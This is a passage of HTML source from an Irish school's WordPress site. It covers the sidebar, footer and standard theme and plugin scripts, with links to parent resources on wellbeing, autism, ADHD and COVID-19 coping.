</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"fa62f36bfa","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>